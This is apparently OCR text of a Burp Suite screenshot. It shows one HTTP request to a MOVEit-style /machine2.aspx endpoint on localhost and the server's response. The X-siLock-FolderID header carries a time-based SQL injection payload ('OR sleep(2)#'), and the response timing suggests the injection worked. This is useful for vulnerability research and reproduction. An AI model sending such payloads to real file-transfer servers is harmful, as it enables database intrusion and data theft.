 Send
Cancel
< | ▼
> | ▼
Target: http://localhost
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /machine2.aspx HTTP/1.1
2 Host: localhost
3 X-siLock-Transaction: large_upload_start
4 X-siLock-RelativePath: path
5 X-siLock-FolderID: 222\- OR sleep(2)#
6 sec-ch-ua:
7 Sec-Purpose: prefetch;prerender
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
10 sec-ch-ua-platform: ""
11 Accept: */*
12 Purpose: prefetch
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: no-cors
15 Sec-Fetch-Dest: script
16 Referer: http://localhost/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: MIDMZLang=en; DMZCookieTest=
ifyoucanreadthisyourbrowsersupportscookies;
ASP.NET_SessionId=zxyy3qgcuw0m14tu0tyqihgg;
siLockLongTermInstID=3790; LongTermCookieExpireDate=June
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain
4 Server: Microsoft-IIS/10.0
5 X-siLock-ErrorCode: 4020
6 X-siLock-ErrorDescription: That folder does not exist or
you are not allowed to view it.
7 X-siLock-FolderType: 0
8 X-siLock-InstID: 3790
9 X-siLock-Username: Anonymous
10 X-siLock-RealName: Anonymous
11 X-siLock-IntegrityVerified: False
12 X-AspNet-Version: 4.0.30319
13 X-Powered-By: ASP.NET
14 X-Robots-Tag: noindex
15 Date: Thu, 15 Jun 2023 07:52:05 GMT
16 Connection: close
17 Content-Length: 0
18
19
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 7
Request headers 21
Response headers 16
Done
505 bytes | 14,023 millis